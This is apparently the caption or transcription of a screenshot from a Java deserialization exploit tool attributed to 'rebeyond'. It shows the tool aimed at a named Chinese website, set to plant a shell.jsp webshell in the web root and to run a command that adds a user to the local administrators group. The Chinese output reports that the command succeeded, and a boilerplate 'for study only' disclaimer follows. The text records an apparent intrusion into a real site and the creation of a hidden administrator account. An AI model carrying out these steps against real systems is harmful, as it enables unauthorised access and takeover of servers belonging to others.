 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://tjtalents.com.cn/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net localgroup administrators user /add Execute
命令成功完成。
本软件仅供学习交流测试,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org